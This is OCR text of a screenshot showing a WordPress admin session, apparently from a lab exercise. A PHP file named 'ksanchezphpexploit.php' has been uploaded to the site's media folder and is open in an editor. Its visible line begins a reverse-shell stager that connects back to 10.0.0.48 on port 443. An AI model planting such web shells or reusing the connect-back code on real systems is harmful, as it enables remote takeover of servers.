 user's Blog! Customize 10 0 New Edit Media Howdy, Elliot Alderson
user's Blog!
Just another WordPress site
Search …
RECENT COMMENTS
ARCHIVES
CATEGORIE
No categorie
Private:
ksanchezphpexploit.php
ksanchezphpexploit.php
http://10.0.0.48/wp-content/uploads/2017/05/ksanchezphpexploit.php
ksanchezphpexploit.php
~/Downloads/ksanchezphpexploit.php (no function selected) #
1 !isset($GLOBALS['msgsock'])) { $ipaddr = '10.0.0.48'; $port = 443; my_print("Don't have a msgsock, trying to connect($ipaddr, $port
L: 1 C: 25657 PHP in HTML Unicode (UTF-8) Unix (LF) Saved: 5/20/17, 2:15:09 AM 3 / 1 / 0 100%